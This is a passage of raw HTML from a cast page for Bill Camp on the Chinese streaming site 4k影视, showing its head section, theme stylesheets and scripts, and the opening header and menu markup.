

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/cast/bill-camp
body_size: 14311
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Bill Camp - 好看的Bill Camp类影视 - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Bill Camp影视,4k影视,高清在线,磁力BT,影视推荐,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。">
<meta property="og:url" content="https://www.4kvm.org/tvshows/jwr" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Bill Camp - 好看的Bill Camp类影视 - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。" />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/07/aMiPwPQjQI1EZN3xP2V0sSU37dc-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/cast/bill-camp","appid":"否","title":"最新Bill Camp - 好看的Bill Camp类影视 - 4k影视","images":[],"description":"4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。","upDate":"2026-01-16T14:50:41"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.4kvm.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtcast term-bill-camp term-170 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
